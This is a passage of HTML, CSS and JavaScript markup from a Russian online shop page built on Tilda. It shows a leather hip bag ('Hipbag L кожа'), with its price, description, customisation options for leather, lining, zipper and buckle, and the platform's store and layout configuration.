									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275169095">Бусины G-10</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/aksmasterkey"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="15">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275184430"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275184430">Ключницы</div>
								</div>
							</div>
												</a>
											</div>
							</div>
		</div>
	</div>
</div>


<script>
	t_onReady(function() {
		t_onFuncLoad('t966_divideMenu', function(){
			t966_divideMenu('571486927', '4');
		});
	});
</script>


	
	<script>
		t_onReady(function() {
			t_onFuncLoad('t966_init', function() {
				t966_init('571486927');
			});
		});
	</script>
	

<style>
			/* using styles from data-attribute for the case when submenu is attached to main menu through DOM manipulation */
		.t966__tooltip-menu[data-style-from-rec='571486927'] {
			background-color:#ffffff;			max-width:600px;			border-radius:3px;					}
	
	
	
	
	#rec571486927 .t966__content {
		background-color: #ffffff;
		border-radius:3px;	}

			#rec571486927 .t966__tooltip-menu-corner {
			background-color: #ffffff;
			top: -6.5px;
			border-color: #eee;
			border-width: 0;
			border-style: none;
		}
	  
	
	#rec571486927 .t966__tooltip-menu {
		max-width:600px;
	}
</style>



<style>
				</style>

                                                        
            <style>.t966__tooltip-menu[data-style-from-rec="571486927"] {box-shadow: 0px 0px 7px rgba(0,0,0,0.2);}</style>
    
</div>

</div>
<!--/header-->


<style>
    /* fix for hide popup close panel where product header set */
    .t-store .t-store__prod-popup__close-txt-wr, .t-store .t-popup__close {
        display: none !important;
    }
</style>

<!-- /product header -->

<div id="rec501035242" class="r t-rec" style="background-color:#ffffff;" data-bg-color="#ffffff">
    <div class="t-store t-store__prod-snippet__container">

        
                <div class="t-store__prod-popup__close-txt-wr" style="position:absolute;">
            <a href="https://dyag.shop/man" class="js-store-close-text t-store__prod-popup__close-txt t-descr t-descr_xxs" style="color:#000000;">
                More products
            </a>
        </div>
        
        <a href="https://dyag.shop/man" class="t-popup__close" style="position:absolute; background-color:#ffffff">
            <div class="t-popup__close-wrapper">
                <svg class="t-popup__close-icon t-popup__close-icon_arrow" width="26px" height="26px" viewBox="0 0 26 26" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M10.4142136,5 L11.8284271,6.41421356 L5.829,12.414 L23.4142136,12.4142136 L23.4142136,14.4142136 L5.829,14.414 L11.8284271,20.4142136 L10.4142136,21.8284271 L2,13.4142136 L10.4142136,5 Z" fill="#000000"></path></svg>
                <svg class="t-popup__close-icon t-popup__close-icon_cross" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="#000000" fill-rule="evenodd"><rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect><rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect></g></svg>
            </div>
        </a>
        
        <div class="js-store-product js-product t-store__product-snippet" data-product-lid="938847686951" data-product-uid="938847686951" itemscope itemtype="http://schema.org/Product">
            <meta itemprop="productID" content="938847686951" />

            <div class="t-container">
                <div>
                    <meta itemprop="image" content="https://static.tildacdn.com/stor6231-3966-4930-b737-343730656163/75388758.jpg" />
                    <div class="t-store__prod-popup__slider js-store-prod-slider t-store__prod-popup__col-left t-col t-col_6">
                        <div class="js-product-img" style="width:100%;padding-bottom:75%;background-size:cover;opacity:0;">
                        </div>
                    </div>
                    <div class="t-store__prod-popup__info t-align_left t-store__prod-popup__col-right t-col t-col_6">

                        <div class="t-store__prod-popup__title-wrapper">
                            <h1 class="js-store-prod-name js-product-name t-store__prod-popup__name t-name t-name_xl" itemprop="name" style="font-weight:700;">Hipbag L кожа</h1>
                            <div class="t-store__prod-popup__brand t-descr t-descr_xxs" >
                                                            </div>
                            <div class="t-store__prod-popup__sku t-descr t-descr_xxs">
                                <span class="js-store-prod-sku js-product-sku" translate="no" >
                                    
                                </span>
                            </div>
                        </div>

                                                                        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" style="display:none;">
                            <meta itemprop="serialNumber" content="938847686951" />
                                                        <meta itemprop="price" content="10500.00" />
                            <meta itemprop="priceCurrency" content="RUB" />
                                                        <link itemprop="availability" href="http://schema.org/InStock">
                                                    </div>
                        
                                                
                        <div class="js-store-price-wrapper t-store__prod-popup__price-wrapper">
                            <div class="js-store-prod-price t-store__prod-popup__price t-store__prod-popup__price-item t-name t-name_md" style="font-weight:400;">
                                                                <div class="js-product-price js-store-prod-price-val t-store__prod-popup__price-value" data-product-price-def="10500.0000" data-product-price-def-str="10500,00">10500,00</div><div class="t-store__prod-popup__price-currency" translate="no">р.</div>
                                                            </div>
                            <div class="js-store-prod-price-old t-store__prod-popup__price_old t-store__prod-popup__price-item t-name t-name_md" style="font-weight:400;display:none;">
                                                                <div class="js-store-prod-price-old-val t-store__prod-popup__price-value"></div><div class="t-store__prod-popup__price-currency" translate="no">р.</div>
                                                            </div>
                        </div>

                        <div class="js-product-controls-wrapper">
                        </div>

                        <div class="t-store__prod-popup__links-wrapper">
                                                    </div>

                                                <div class="t-store__prod-popup__btn-wrapper"   tt="BUY NOW">
                                                        <a href="#order" class="t-store__prod-popup__btn t-store__prod-popup__btn_disabled t-btn t-btn_sm" style="color:#ffffff;background-color:#000000;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;">
                                <table style="width:100%; height:100%;">
                                    <tbody>
                                        <tr>
                                            <td class="js-store-prod-popup-buy-btn-txt">BUY NOW</td>
                                        </tr>
                                    </tbody>
                                </table>
                            </a>
                                                    </div>
                        
                        <div class="js-store-prod-text t-store__prod-popup__text t-descr t-descr_xxs" >
                                                    <div class="js-store-prod-all-text" itemprop="description">
                                Увеличенная поясная сумка с продуманной организацией выполнена в натуральной высококачественной коже. Три отделения позволят удобно разместить все необходимое, а регулируемый по длине ремень, сделает ее ношение удобным как на поясе так и на груди.<br /><br />- Карман на молнии и разделитель с двумя открытыми карманами в основном отделении<br />- Карманы на тыльной и фронтальной стороне сумки<br /><br />Размеры: 31х18х9                            </div>
                                                                            <div class="js-store-prod-all-charcs">
                                                                                                                        <p class="js-store-prod-charcs">Материал: Кожа</p>
                                                                                                                            <p class="js-store-prod-charcs">Тип: Поясные сумки</p>
                                                                                                                            <p class="js-store-prod-charcs">Для кого: Мужчинам</p>
                                                                                                                                                                            </div>
                                                </div>

                    </div>
                </div>

                            </div>
        </div>
                <div class="js-store-error-msg t-store__error-msg-cont"></div>
        <div itemscope itemtype="http://schema.org/ImageGallery" style="display:none;">
                                                                                                                                                                                                                                                                                                                                                                                                                            </div>

    </div>

                        
                        
    
    <style>
        /* body bg color */
        
        .t-body {
            background-color:#ffffff;
        }
        

        /* body bg color end */
        /* Slider stiles */
        .t-slds__bullet_active .t-slds__bullet_body {
            background-color: #222 !important;
        }

        .t-slds__bullet:hover .t-slds__bullet_body {
            background-color: #222 !important;
        }
        /* Slider stiles end */
    </style>
    

            
        
    <style>
        

        

        
    </style>
    
    
        
    <style>
        
    </style>
    
    
        
    <style>
        
    </style>
    
    
        
        <style>
    
                                    
        </style>
    
    
    <div class="js-store-tpl-slider-arrows" style="display: none;">
                


<div class="t-slds__arrow_wrapper t-slds__arrow_wrapper-left" data-slide-direction="left">
  <div class="t-slds__arrow t-slds__arrow-left t-slds__arrow-withbg" style="width: 30px; height: 30px;background-color: rgba(255,255,255,1);">
    <div class="t-slds__arrow_body t-slds__arrow_body-left" style="width: 7px;">
      <svg style="display: block" viewBox="0 0 7.3 13" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                <desc>Left</desc>
        <polyline
        fill="none"
        stroke="#000000"
        stroke-linejoin="butt"
        stroke-linecap="butt"
        stroke-width="1"
        points="0.5,0.5 6.5,6.5 0.5,12.5"
        />
      </svg>
    </div>
  </div>
</div>
<div class="t-slds__arrow_wrapper t-slds__arrow_wrapper-right" data-slide-direction="right">
  <div class="t-slds__arrow t-slds__arrow-right t-slds__arrow-withbg" style="width: 30px; height: 30px;background-color: rgba(255,255,255,1);">
    <div class="t-slds__arrow_body t-slds__arrow_body-right" style="width: 7px;">
      <svg style="display: block" viewBox="0 0 7.3 13" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
        <desc>Right</desc>
        <polyline
        fill="none"
        stroke="#000000"
        stroke-linejoin="butt"
        stroke-linecap="butt"
        stroke-width="1"
        points="0.5,0.5 6.5,6.5 0.5,12.5"
        />
      </svg>
    </div>
  </div>
</div>    </div>

    
    <script>
        t_onReady(function() {
            var tildacopyEl = document.getElementById('tildacopy');
            if (tildacopyEl) tildacopyEl.style.display = 'none';

            var recid = '501035242';
            var options = {};
            var product = {"uid":938847686951,"rootpartid":9694309,"title":"Hipbag L кожа","text":"Увеличенная поясная сумка с продуманной организацией выполнена в натуральной высококачественной коже. Три отделения позволят удобно разместить все необходимое, а регулируемый по длине ремень, сделает ее ношение удобным как на поясе так и на груди.<br \/><br \/>- Карман на молнии и разделитель с двумя открытыми карманами в основном отделении<br \/>- Карманы на тыльной и фронтальной стороне сумки<br \/><br \/>Размеры: 31х18х9","price":"10500.0000","gallery":[{"img":"https:\/\/static.tildacdn.com\/stor6231-3966-4930-b737-343730656163\/75388758.jpg","video":"https:\/\/vk.com\/clip-160961380_456240473","vtype":"vk"},{"img":"https:\/\/static.tildacdn.com\/stor6330-3332-4466-a138-356430613138\/16937665.jpg"},{"img":"https:\/\/static.tildacdn.com\/tild3734-3637-4338-b930-613436373864\/271969111_6158831561.jpg"},{"img":"https:\/\/static.tildacdn.com\/tild3430-6232-4537-a633-653962616232\/125059757_2781720269.jpg"},{"img":"https:\/\/static.tildacdn.com\/tild3332-6261-4234-b665-623334313166\/242279827_8122576361.jpg"},{"img":"https:\/\/static.tildacdn.com\/tild3962-3730-4833-b165-656438393465\/242339523_4403522173.jpg"},{"img":"https:\/\/static.tildacdn.com\/tild6362-3837-4062-b830-336463663539\/256523310_5632956414.jpg"},{"img":"https:\/\/static.tildacdn.com\/tild3438-6430-4738-a437-373165326366\/256674852_1065998150.jpg"},{"img":"https:\/\/static.tildacdn.com\/tild3834-6566-4234-b933-353066356230\/268918160_1051945553.jpg"},{"img":"https:\/\/static.tildacdn.com\/tild3962-3539-4539-b862-386637633732\/269177014_9717658270.jpg"},{"img":"https:\/\/static.tildacdn.com\/tild3238-3539-4338-a162-633763393961\/image-22-03-20-22-37.jpg"},{"img":"https:\/\/static.tildacdn.com\/tild3732-6632-4233-a132-646666666531\/IMG_1100.jpg"},{"img":"https:\/\/static.tildacdn.com\/tild3038-3938-4031-b763-636335363539\/IMG_2511.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3961-6434-4834-a136-376361393230\/95179577.jpg"}],"sort":1003900,"portion":0,"newsort":0,"json_chars":"[{\"title\": \"Материал\", \"value\": \"Кожа\"}, {\"title\": \"Тип\", \"value\": \"Поясные сумки\"}, {\"title\": \"Для кого\", \"value\": \"Мужчинам\"}]","externalid":"x7x6NPnTOX9zstRGvtXI","pack_label":"lwh","pack_x":0,"pack_y":0,"pack_z":0,"pack_m":0,"serverid":"master","servertime":"1767965411.4239","parentuid":"","editions":[{"uid":938847686951,"price":"10 500.00","priceold":"","sku":"","quantity":"","img":"https:\/\/static.tildacdn.com\/stor6231-3966-4930-b737-343730656163\/75388758.jpg"}],"characteristics":[{"title":"Материал","value":"Кожа"},{"title":"Тип","value":"Поясные сумки"},{"title":"Для кого","value":"Мужчинам"}],"properties":[{"title":"ТИП И ЦВЕТ КОЖИ","params":{"type":"single"},"sort":1,"values":"FL 1 Красный\nFL 2 Серый\nFL 3 Олива\nFL 4 Бордовый\nFL 8 Фиолетовый\nFL 9 Черный\nFL 10 Темно-синий\nFL 15 Темно-коричневый\nFL 16 Фуксия\nCH 1 Черный\nCH 3 Олива\nCH 6 Изумруд\nCH 7 Темно-синий\nCH 8 Темно-коричневый"},{"title":"ВЫБОР ПОДКЛАДА","params":{"type":"single"},"sort":2,"values":"2 Черный\n3 Кирпич\n6 Оранжевый\n7 Олива\n11 Синий\n12 Красный\n15 Сливовый\n17 Темно-красный"},{"title":"ВИД МОЛНИИ","params":{"type":"single"},"sort":3,"values":"6 Металлическая темный никель\n7 Металлическая серебро\n8 Металлическая антик"},{"title":"ВИД ПРЯЖКИ","params":{"type":"single"},"sort":4,"values":"0 Пластиковый фастекс\n1 Магнитная 40 мм2500=+2500\n2 Кобра (Austrialpin original) 40 мм4800=+4800\n4 Металлическая 40мм1500=+1500"},{"title":"БУСИНЫ БРОНЗА ИЛИ МЕЛЬХИОР","params":{"type":"single"},"sort":5,"values":"Без бусин\nБронза (стандарт) 2000 ₽=+2000\nБронза (король) 3000 ₽=+3000\nМельхиор (стандарт) 2400 ₽=+2400\nМельхиор (король) 4000 ₽=+4000"}],"partuids":[348444583321,630809561411,485603140461],"url":"https:\/\/dyag.shop\/man\/tproduct\/501035242-938847686951-hipbag-l-kozha"};

            // draw slider or show image for SEO
            if (window.isSearchBot) {
                var imgEl = document.querySelector('.js-product-img');
                if (imgEl) imgEl.style.opacity = '1';
            } else {
                
                var prodcard_optsObj = {
    hasWrap: false,
    txtPad: '',
    bgColor: '',
    borderRadius: '',
    shadowSize: '0px',
    shadowOpacity: '',
    shadowSizeHover: '',
    shadowOpacityHover: '',
    shadowShiftyHover: '',
    btnTitle1: '',
    btnLink1: 'popup',
    btnTitle2: '',
    btnLink2: 'popup',
    showOpts: false};

var price_optsObj = {
    color: '',
    colorOld: '',
    fontSize: '',
    fontWeight: '400'
};

var popup_optsObj = {
    columns: '6',
    columns2: '6',
    isVertical: '',
    align: '',
    btnTitle: 'BUY NOW',
    closeText: 'More products',
    iconColor: '#000000',
    containerBgColor: '#ffffff',
    overlayBgColorRgba: 'rgba(255,255,255,1)',
    popupStat: '/tilda/popup/rec501035242/opened',
    popupContainer: '',
    fixedButton: false,
    mobileGalleryStyle: ''
};

var slider_optsObj = {
    anim_speed: '',
    arrowColor: '#000000',
    videoPlayerIconColor: '',
    cycle: '',
    controls: 'arrowsthumbs',
    bgcolor: '#ebebeb'
};

var slider_dotsOptsObj = {
    size: '',
    bgcolor: '',
    bordersize: '',
    bgcoloractive: ''
};

var slider_slidesOptsObj = {
    zoomable: true,
    bgsize: 'cover',
    ratio: '1'
};

var typography_optsObj = {
    descrColor: '',
    titleColor: ''
};

var default_sortObj = {
    in_stock: false};

var btn1_style = 'border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;color:#ffffff;background-color:#000000;';
var btn2_style = 'border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;color:#000000;border:1px solid #000000;';

var options_catalog = {
    btn1_style: btn1_style,
    btn2_style: btn2_style,
    storepart: '348444583321',
    prodCard: prodcard_optsObj,
    popup_opts: popup_optsObj,
    defaultSort: default_sortObj,
    slider_opts: slider_optsObj,
    slider_dotsOpts: slider_dotsOptsObj,
    slider_slidesOpts: slider_slidesOptsObj,
    typo: typography_optsObj,
    price: price_optsObj,
    blocksInRow: '4',
    imageHover: true,
    imageHeight: '400px',
    imageRatioClass: 't-store__card__imgwrapper_4-3',
    align: 'center',
    vindent: '',
    isHorizOnMob:false,
    itemsAnim: '',
    hasOriginalAspectRatio: false,
    markColor: '#ffffff',
    markBgColor: '#ff4a4a',
    currencySide: 'r',
    currencyTxt: 'р.',
    currencySeparator: ',',
    currencyDecimal: '',
    btnSize: '',
    verticalAlignButtons: false,
    hideFilters: false,
    titleRelevants: '',
    showRelevants: '',
    relevants_slider: false,
    relevants_quantity: '',
    isFlexCols: false,
    isPublishedPage: true,
    previewmode: true,
    colClass: 't-col t-col_3',
    ratio: '1_1',
    sliderthumbsside: '',
    showStoreBtnQuantity: '',
    tabs: '',
    galleryStyle: '',
    title_typo: '',
    descr_typo: '',
    price_typo: '',
    price_old_typo: '',
    menu_typo: '',
    options_typo: '',
    sku_typo: '',
    characteristics_typo: '',
    button_styles: '',
    button2_styles: '',
    buttonicon: '',
    buttoniconhover: '',
};                
                // emulate, get options_catalog from file store_catalog_fields
                options = options_catalog;
                options.typo.title = "font-weight:700;" || '';
                options.typo.descr = "" || '';

                try {
                    if (options.showRelevants) {
                        var itemsCount = '4';
                        var relevantsMethod;
                        switch (options.showRelevants) {
                            case 'cc':
                                relevantsMethod = 'current_category';
                                break;
                            case 'all':
                                relevantsMethod = 'all_categories';
                                break;
                            default:
                                relevantsMethod = 'category_' + options.showRelevants;
                                break;
                        }

                        t_onFuncLoad('t_store_loadProducts', function() {
                            t_store_loadProducts(
                                'relevants',
                                recid,
                                options,
                                false,
                                {
                                    currentProductUid: '938847686951',
                                    relevantsQuantity: itemsCount,
                                    relevantsMethod: relevantsMethod,
                                    relevantsSort: 'random'
                                }
                            );
                        });
                    }
                } catch (e) {
                    console.log('Error in relevants: ' + e);
                }
            }

            
                            options.popup_opts.btnTitle = 'BUY NOW';
                        

            window.tStoreOptionsList = [{"title":"Дополнительные аксессуары","params":{"view":"buttons","hasColor":false,"linkImage":true},"values":[{"id":21325730,"value":"ChestBag L"},{"id":17441392,"value":"Без аксесуаров"},{"id":17441353,"value":"С органайзером"}]},{"title":"Ручка","params":{"view":"select","hasColor":false,"linkImage":false},"values":[{"id":18179791,"value":"Без ручки"},{"id":19711411,"value":"С боковой ручкой"},{"id":19711507,"value":"С верхними ручками"},{"id":19711510,"value":"С верхними ручками и плечевым ремнём"},{"id":21208139,"value":"С плечевым ремнем"},{"id":18179725,"value":"С ручкой"}]},{"title":"Цвет","params":{"view":"buttons","hasColor":false,"linkImage":true},"values":[]},{"title":"Chest Bag L","params":{"view":"select","hasColor":false,"linkImage":false},"values":[]}];

            t_onFuncLoad('t_store_productInit', function() {
                t_store_productInit(recid, options, product);
            });

            // if user coming from catalog redirect back to main page
            if (window.history.state && (window.history.state.productData || window.history.state.storepartuid)) {
                window.onpopstate = function() {
                    window.history.replaceState(null, null, window.location.origin);
                    window.location.replace(window.location.origin);
                };
            }
        });
    </script>
    

</div>

<!-- product footer -->
<!--footer-->
<div id="t-footer" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="6063680" data-tilda-page-id="30316600" data-tilda-formskey="ae038e5b187a194b4d4f098506063680" data-tilda-lazy="yes" data-tilda-root-zone="one"  data-tilda-project-headcode="yes"  data-tilda-ts="y"    data-tilda-project-country="RU">

    <div id="rec490602619" class="r t-rec t-rec_pt_0" style="padding-top:0px; " data-animationappear="off" data-record-type="396"      >
<!-- T396 -->
<style>#rec490602619 .t396__artboard {height: 635px; background-color: #3f3535; }#rec490602619 .t396__filter {height: 635px;    }#rec490602619 .t396__carrier{height: 635px;background-position: center center;background-attachment: scroll;background-size: cover;background-repeat: no-repeat;}@media screen and (max-width: 1199px) {#rec490602619 .t396__artboard,#rec490602619 .t396__filter,#rec490602619 .t396__carrier {height: 635px;}#rec490602619 .t396__artboard {background-color:#3f3535;}#rec490602619 .t396__filter {    }#rec490602619 .t396__carrier {background-position: center center;background-image: unset;background-attachment: scroll;}}@media screen and (max-width: 959px) {#rec490602619 .t396__artboard,#rec490602619 .t396__filter,#rec490602619 .t396__carrier {height: 804.5px;}#rec490602619 .t396__filter {}#rec490602619 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 639px) {#rec490602619 .t396__artboard,#rec490602619 .t396__filter,#rec490602619 .t396__carrier {height: 724px;}#rec490602619 .t396__filter {}#rec490602619 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 479px) {#rec490602619 .t396__artboard,#rec490602619 .t396__filter,#rec490602619 .t396__carrier {height: 1294.5px;}#rec490602619 .t396__artboard {background-color:#3f3535;}#rec490602619 .t396__filter {    }#rec490602619 .t396__carrier {background-position: center center;background-image: unset;background-attachment: scroll;}}#rec490602619 .tn-elem[data-elem-id="1662813821683"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 2;
  top:  233px;;
  left:  calc(50% - 600px + 813px);;
  width: 191px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821683"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] {
    top:  233px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] {
    top:  431px;;
    left:  calc(50% - 320px + 423px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] {
    top:  414px;;
    left:  calc(50% - 240px + 210px);;
    width: 151px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] .tn-atom {
    line-height: 1;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] {
    top:  388px;;
    left:  calc(50% - 160px + 0px);;
    width: 173px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1663229202991"] {
  z-index: 3;
  top:  464px;;
  left:  calc(50% - 600px + 923px);;
  width: 441px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1663229202991"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1663229202991"] {
    top:  460px;;
    left:  calc(50% - 480px + 686px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1663229202991"] {
    top:  616px;;
    left:  calc(50% - 320px + 240px);;
    width: 367px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1663229202991"] {
    top:  567px;;
    left:  calc(50% - 240px + 192px);;
    width: 300px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1663229202991"] {
    top:  589px;;
    left:  calc(50% - 160px + -17px);;
    width: 330px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821646"] {
  z-index: 4;
  top:  60px;;
  left:  calc(50% - 600px + 20px);;
  width: 80px;
  height: 80px;
}
#rec490602619 .tn-elem[data-elem-id="1662813821646"] .tn-atom {
  border-radius: 90px;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821646"] {
    left:  calc(50% - 480px + 10px);;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821646"] {
    top:  42px;;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821646"] {
    top:  35px;;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821646"] {
    top:  19px;;
    left:  calc(50% - 160px + 0px);;
    width: 87px;
    height: 87px;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821651"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 5;
  top:  79px;;
  left:  calc(50% - 600px + 470px);;
  width: 305px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
  color: #ffffff;
  font-size: 30px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] {
    top:  75px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
    font-size: 25px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] {
    top:  43px;;
    left:  calc(50% - 320px + 260px);;
    width: 368px;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
    font-size: 20px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] {
    top:  35px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] {
    top:  21px;;
    left:  calc(50% - 160px + 90px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821655"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 6;
  top:  79px;;
  left:  calc(50% - 600px + 813px);;
  width: 305px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
  color: #ffffff;
  font-size: 30px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] {
    top:  75px;;
    left:  calc(50% - 480px + 600px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
    font-size: 25px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] {
    top:  119px;;
    left:  calc(50% - 320px + 260px);;
    width: 368px;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
    font-size: 20px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] {
    top:  105px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] {
    top:  81px;;
    left:  calc(50% - 160px + 90px);;
    width: 262px;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821670"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 7;
  top:  200px;;
  left:  calc(50% - 600px + 813px);;
  width: 273px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821670"] .tn-atom {
  color: #ffffff;
  font-size: 16px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
